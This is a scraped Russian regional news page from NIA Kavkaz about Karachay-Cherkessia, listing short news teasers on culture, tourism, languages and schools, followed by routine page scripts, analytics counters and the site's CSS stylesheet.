            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kchr.nia-kavkaz.ru/assets/css/template_css.css
body_size: 4954
content:

html, body{padding:0;background:#fff;font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;font-size:13px;color:#555;line-height:17px;max-width:1230px;min-width:1100px;margin:0 auto;}
img{border:0px solid;}
A IMG{border:none;}
p{margin:0;}
a{color:#0396b7;text-decoration:underline;outline:none;cursor:pointer}
a:hover{color:#e6601b;text-decoration:underline;}
.clear5{width:100%;height:0;margin-top:5px;}
.clear10{width:100%;height:0;margin-top:10px;}
.clear15{width:100%;height:0;margin-top:15px;}
.clear20{width:100%;height:0;margin-top:20px;}
.clear30{width:100%;height:0;margin-top:30px;}
.clear40{width:100%;height:0;margin-top:40px;}
.mar5{margin-right:5px;}
.mar10{margin-right:10px;}
.mar20{margin-right:20px;}
h1{background:#0396b7;color:#fff;font-size:18px;padding:5px 20px;box-shadow:1px 2px 9px #ccc
width:auto;display:inline}
.orange{color:#e6601b;}
.red{color:#F00;}
.green{color:#01a609;}
.blue{color:#0396b7;}
.gray{color:#717070;}
.published{color:#717070;}
.bold{font-weight:bold;}
.font22{font-size:22px;}
.font16{font-size:16px;line-height:19px;}
.font12{font-size:12px;line-height:15px;}
.font13{font-size:12px;line-height:13px;}
.item h2 ,.blog h2,h2,.componentheading{font-size:18px;line-height:24px;clear:both;color:#0396b7;cursor:pointer;}
.componentheading{padding-left:20px;}
.item h2 a ,.blog h2 a{text-decoration:none;}
.items-row{padding-bottom:10px;display:block;height:auto;position:relative;}
.top-block{width:100%;position:relative;height:127px;}
.logo{position:absolute;top:0;left:0;width:240px;}
.top-block #right{float:right;width:320px;position:absolute;top:0;right:0;}
.top-block #main{margin:0 320px 0 240px;}
.reg{float:left;color:#717070;margin-top:15px;}
.search{float:right;margin-top:15px;}
.search .form{margin:0;padding:0;}
input.sr{background:#f7f7f7;width:200px;height:18px;border:none;border-left:1px solid #c4c4c4;border-top:1px solid #c4c4c4;font-size:12px;color:#717070;padding-left:7px;font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;outline:none;}
input.button{background:url('../img/search.gif') no-repeat 0 0;width:23px;height:21px;vertical-align:top;}
input.button:hover{background:url('../img/search.gif') no-repeat -25px 0;width:23px;height:21px;}
.region{width:33%;margin-top:14px;float:left;}
.region ul{list-style:none;margin:0;padding:0;}
.region li{list-style:none;padding-left:12px;padding-bottom:3px;background:url('../img/marker-region.gif') no-repeat 0 9px;}
.region a{display:block;outline:none;cursor:pointer;}
.region a:hover{text-decoration:none;}
.nav{margin:0;padding:0;background:#4885ac;width:100%;height:28px;font-size:12px;overflow:hidden;}
.nav ul{list-style:none;margin:0;padding:0;padding-left:0px;}
.nav li{list-style:none;float:left;padding:0 24px;height:28px;line-height:28px;text-align:center;transition:all ease 0.3s;}
.nav a{display:block;color:#fff;text-transform:uppercase;text-decoration:none;outline:none;cursor:pointer;transition:all ease 0.3s;}
.nav a:hover{text-decoration:none;color:#fff;background:#E31E24;}
.nav li.active{display:block;color:#fff;text-decoration:none;outline:none;padding:0 20px;background:#02cffe;text-transform:uppercase;height:28px;line-height:28px;}
.nav #end{width:9%;text-align:right;background:none;}
.nav #end a:hover{background:none;color:#c5f4ff;}
.nav .rss{margin-top:6px;margin-right:5px;_margin-top:0;*margin-top:0;}
.subnav{margin:0;padding:0;background:#02cffe;width:100%;height:25px;font-size:12px;overflow:hidden;}
.subnav ul{list-style:none;margin:0;padding:0;padding-left:30px;}
.subnav li{list-style:none;float:left;padding:0;height:26px;line-height:24px;width:8%;text-align:center;}
.subnav a{display:block;color:#fff;text-decoration:none;outline:none;cursor:pointer;}
.subnav a:hover{text-decoration:underline;color:#fff;}
.box{width:100%;position:relative;}
.left-box{}
.left-box{line-height:20px;}
.left-box .search{padding:20px;}
.big-news{background:#b7b7b7;height:247px;margin-left:20px;position:relative;border-top:1px solid #b7b7b7;}
.big-news .link{background:url('../img/slide.gif') repeat-x 0 0;height:247px;width:60%;position:absolute;top:0;right:0;}
.big-news ul{list-style:none;margin:0;padding:0;}
.big-news li{list-style:none;margin:0;padding:0;height:61px;}
.big-news a{color:#555;display:block;text-decoration:none;outline:none;cursor:pointer;padding:12px 20px;}
.big-news a:hover{color:#0396b7;outline:none;}
.big-news .actnews{color:#0396b7;display:block;text-decoration:none;outline:none;padding:12px 20px;height:62px;background:url('../img/slide-active.gif') repeat-x 0 0;position:relative;}
.big-news .actnews .sar{position:absolute;top:0;left:0;margin-left:-18px;}
.left-1{float:left;width:53%;margin-left:20px;margin-bottom:10px}
.actual{width:100%;margin:0;padding:0;}
.actual .head{background:url('../img/bg-menu.gif') repeat-x 0 0;padding-left:15px;height:28px;line-height:26px;color:#fff;font-size:16px;}
.actual-block{padding:0;margin-top:20px;}
.actual-block p a{text-decoration:none;}
.actual .img{margin-right:15px;}
.right-1{float:right;width:39%;margin-bottom:10px}
.newsday{width:100%;}
.newsday .head{background:url('../img/bg-b.gif') repeat-x 0 0;padding-left:15px;height:28px;line-height:26px;color:#fff;font-size:16px;}
.newsday p{margin-top:10px;font-size:12px;}
.newsday .clock{font-size:11px;background:#b5b5b5;padding:1px 5px;margin-right:10px;}
.but{background:url('../img/bg-arrow.gif') no-repeat 0 0;width:95px;height:21px;line-height:20px;cursor:pointer;border:none;display:block;color:#fff;font-size:12px;}
input.but{background:url('../img/bg-arrow.gif') no-repeat 0 0;width:95px;height:21px;line-height:20px;cursor:pointer;border:none;display:block;color:#fff;font-size:12px;padding-bottom:15px;}
.but:hover{background:url('../img/bg-arrow.gif') no-repeat 0 -23px;width:95px;height:21px;line-height:20px;}
.but a{color:#fff;outline:none;text-decoration:none;padding-left:7px;}
.razdel{margin-left:20px;padding:0;border-bottom:1px solid #bfbfbf;height:30px;clear:both}
.razdel ul{list-style:none;margin:0;padding:0;}
.razdel li{list-style:none;float:left;padding:0;height:30px;line-height:28px;text-align:center;margin-right:30px;}
.razdel a{display:block;color:#555;text-decoration:none;outline:none;cursor:pointer;font-size:16px;padding:0 20px;}
.razdel a:hover{text-decoration:none;color:#0396b7;}
.razdel li .actief{display:block;color:#fff;text-decoration:none;outline:none;padding:0 20px;background:#0396b7;height:30px;line-height:28px;font-size:18px;}
.left-2{float:left;width:45%;margin-left:20px;}
.right-2{float:right;width:45%;}
.tematicnews{margin-top:15px;height:130px;display:block;overflow:visible;clear:both}
.tematicnews p{margin-top:5px;}
.tematicnews a{margin-bottom:5px;}
.rightblock{top:0;right:0;width:270px;height:auto;margin-top:15px}
.video{background:url('../img/bg-video.jpg') no-repeat 0 0;width:272px;height:264px;margin:0;padding:0;_margin-top:15px;*margin-top:15px;position:relative;margin-bottom:10px}
.video .head{background:url('../img/bg-b.gif') repeat-x 0 0;height:28px;line-height:25px;color:#fff;font-size:16px;position:relative;}
.video .head a{color:#fff;text-decoration:none;}
.video .head-active{background:#424242;height:28px;line-height:25px;padding:0 20px;}
.vidpho{height:28px;line-height:25px;padding:0 20px;}
.video .img{border:1px solid #c4c0bb;margin-top:5px;}
.video .ar-left{background:url('../img/varr.png') no-repeat 0 0;height:13px;width:8px;float:left;position:absolute;bottom:0;left:0;margin-left:10px;margin-bottom:23px;}
.video .ar-right{background:url('../img/varr.png') no-repeat -10px 0;height:13px;width:8px;float:right;position:absolute;bottom:0;right:0;margin-right:10px;margin-bottom:23px;}
.subs{width:100%;padding:0;margin:0;width:240px;}
.subs .head{background:url('../img/bg-b.gif') repeat-x 0 0;height:28px;line-height:25px;color:#fff;font-size:16px;position:relative;padding-left:15px;}
.subs p{font-size:12px;font-style:italic;margin-top:10px;}
.opros{width:100%;padding:0;margin:0;width:270px;margin-bottom:10px}
.opros .head{background:url('../img/bg-b.gif') repeat-x 0 0;height:28px;line-height:25px;color:#fff;font-size:16px;position:relative;padding-left:15px;}
.opros p{margin-top:10px;}
.opros .form{margin:0;padding:0;font-size:12px;}
input.opr{margin-top:10px;}
.footer{width:100%;margin-top:80px;margin-bottom:20px;}
.footer .soc{float:right;font-size:14px;margin-right:20px;}
.footnav{margin:0;padding:0;background:url('../img/bg-menu.gif') repeat-x 0 0;width:100%;height:28px;font-size:12px;}
.footnav ul{list-style:none;margin:0;padding:0;}
.footnav li{list-style:none;float:left;padding:0;height:26px;line-height:25px;width:8%;text-align:center;}
.footnav a{display:block;color:#fff;text-decoration:none;outline:none;cursor:pointer;}
.footnav a:hover{text-decoration:underline;color:#fff;}
.txt{width:30%;float:left;margin-right:30px;font-size:11px;line-height:15px;margin-top:10px;margin-left:20px;}
.count{float:right;margin-top:10px;}
.item-page{padding-left:20px;}
.blog{padding-left:20px;}
.actions{margin-top:-40px;float:right;}
.actions li{list-style:none;}
.article-info{margin:10px 0 10px 0px;font-size:0.9em;}
.article-info-term{display:none}
dt.category-name,
dt.create,
dt.modified,
dt.createdby{float:left;padding-right:5px;}
.archive .article-info dd,
.article-info dd{margin:2px 0 0px 0;line-height:1.2em}
dd.createdby{}
#main ul.actions{text-align:right;padding:0;width:100%;margin:0}
#main ul.actions li{display:inline}
#main ul.actions a{text-decoration:none}
#system-message dd.notice ul,
#system-message dd.error ul,
#system-message dd.message ul{background-position:100% 0!important;padding:10px 40px 10px 10px!important;}
#system-message dd.message ul{background-image:url(../images/system/notice-info_rtl.png)!important;}
#system-message dd.notice ul{background-image:url("../images/system/notice-note_rtl.png")!important;}
#system-message dd.error ul{background-image:url(../images/system/notice-alert_rtl.png)!important;}
.readmore{text-align:right;}
.cont table, table.cont{border-top:1px solid #999;border-left:1px solid #999;margin:5px;}
.cont table th, .cont table td, table.cont th, table.cont td{text-align:left;padding:2px 3px;vertical-align:top;border-right:1px solid #999;border-bottom:1px solid #999;}
table.cont td p,.contentpaneopen table td p{text-indent:0px;}
div.pagination{clear:both;text-align:center;margin:15px 0 0 0;}
div.pagination p.counter{font-style:italic;}
div.pagination ul{list-style:none;padding:0;}
div.pagination ul li{list-style:none;display:inline;padding:0 5px 0 5px;}
.item-separator{clear:both}
#test_content{line-height:22px;}
img.border{border:1px solid #00B1D7;margin:0pt;padding:6px;margin-right:10px;background:rgb(248, 250, 252) none repeat scroll 0% 0%;-moz-background-clip:-moz-initial;-moz-background-origin:-moz-initial;-moz-background-inline-policy:-moz-initial;}
.loading{display:block;height:540px;width:770px;background:url(../img/ajax-loader.gif) no-repeat 50% 50%;}
#photo_frame_s{position:relative;visibility:hidden;left:-5000px;}
.wheather{visibility:hidden;left:-5000px;}
.contentpane{padding:20px;}
.count_place{position:absolute;right:0;border:none;width:200px;}
.count_place iframe{border:none;width:200px;}
.closethis{position:absolute;cursor:pointer;display:block;top:5px;right:5px;margin-top:0px;font-size:40px;font-weight:bold;background:#fff;color:#00B2D8;width:24px;height:24px;background:url(../img/remove_1.png) no-repeat 0px 0px;}
.closethis:hover{background:url(../img/remove_1.png) no-repeat 0px -24px;}
.closethis2{position:absolute;cursor:pointer;display:block;top:0;right:0;margin-top:-30px;font-size:20px;font-weight:bold;height:20px;width:20px;line-height:20px;padding:5px;background:#00B2D8;color:#fff;text-align:center;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20ox;border:3px solid #fff;}
a.socicon{display:block;float:left;width:21px;height:21px;background-image:url(../img/soc_icons.jpg);margin:3px;}
a.sfb{background-position:0px 0px;}
a.smail{background-position:-65px 0px;}
a.svk{background-position:-22px 0px;}
a.stv{background-position:-44px 0px;}
a.slj{background-position:-88px 0px;}
a.sgp{background-position:-110px 0px;}
a.spr{background-position:-132px 0px;}
#moverlay{width:100%;height:100%;position:fixed;z-index:99;background:#ccc;opacity:0.5;display:none;}
#ncontent{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;;width:810px;height:580px;display:none;position:fixed;top:50%;margin-top:-300px;left:50%;margin-left:-400px;background:#fff;border:2px solid #0091B2;z-index:100;padding:10px;}
.maplink{display:block;width:98%;height:40px;border-bottom:1px solid #ccc;padding:3px;}
.maplink a{text-decoration:none;}
.maplink:hover{background:#E7E7E7;}
.maplink:hover a{color:#000;}
.mblock1{background:url(../img/tmp_bg.jpg) bottom;margin:0;height:139px;display:block;border:solid 5px #4885ac;border-right:none;position:relative;}
.mblock2{background:rgba(72,133,172,0.8);margin:0;margin-top:26px;margin-left:22px;height:72px;display:block;position:relative;}
.mblock3{background:#E31E24;margin:0;margin-top:4px;margin-left:22px;height:12px;line-height:9px;display:block;font-family:Arial Black;font-size:5px;color:#fff}
